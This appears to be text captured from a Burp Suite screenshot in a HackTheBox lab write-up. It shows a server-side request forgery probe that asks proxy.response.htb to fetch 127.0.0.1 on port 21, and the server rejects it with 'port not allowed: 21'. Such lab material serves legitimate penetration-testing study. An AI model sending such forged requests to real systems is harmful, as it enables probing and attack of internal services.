 Request
Pretty Raw Hex
\n
1 POST /fetch HTTP/1.1
2 Host: proxy.response.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Type: Application/json
11 Content-Length: 260
12
13 {
"url":"http://127.0.0.1:21/",
"url_digest":"6290a0fac2e4b920f1926d824a5eb29b1aedc0e8dba9b398a761816493a4dbb2",
"method":"GET",
"session":"268fa1f78c9d3599ba0ddee66e85f79b",
"session_digest":"ecd35b35e3cb155297e692c152b93eb3c8264415ad942d804de916a67dbf3da9"
}
14
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 BAD REQUEST
2 Server: nginx/1.21.6
3 Date: Sun, 05 Feb 2023 16:31:25 GMT
4 Content-Type: application/json
5 Content-Length: 33
6 Connection: close
7 Access-Control-Allow-Origin: http://www.response.htb
8
9 {
"error":"port not allowed: 21"
}
10